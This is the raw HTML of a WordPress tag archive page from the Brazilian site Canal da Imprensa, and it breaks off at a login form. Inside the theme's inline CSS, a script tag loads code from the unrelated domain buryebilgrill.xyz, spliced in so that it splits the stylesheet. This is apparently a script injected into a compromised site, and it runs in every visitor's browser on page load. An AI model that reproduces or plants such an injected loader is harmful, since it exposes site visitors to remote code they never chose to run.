

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/gugu/
body_size: 10626
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos gugu &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/gugu/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos gugu &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/gugu/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/gugu/","url":"https://canaldaimprensa.com.br/tag/gugu/","name":"Arquivos gugu &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/gugu/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/gugu/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte.jpg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/gugu/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/gugu/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte.jpg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/gugu_morte.jpg","width":938,"height":979},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/gugu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"gugu"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; gugu" href="https://canaldaimprensa.com.br/tag/gugu/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/a-morte-de-gugu-um-espetaculo-para-diversos-publicos\/","title":"A+morte+de+Gugu%3A+um+espet%C3%A1culo+para+diversos+p%C3%BAblicos","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/gugu_morte.jpg","desc":"Tudo se torna pauta quando existe a certeza do clique, mas nem toda pauta \u00e9 eticamente aceit\u00e1vel\u00a0\r\n\r\nIsabela Vit\u00f3ria\r\n\r\n\u201cFilhos revelam o que diriam para Gugu no anivers\u00e1rio de 62 anos do apresentador\u201d \u00e9 o t\u00edtulo da \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"b9ef0dc8b2","postid":"","servertime":"1768662540","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"634a02c250","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-gugu tag-633 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
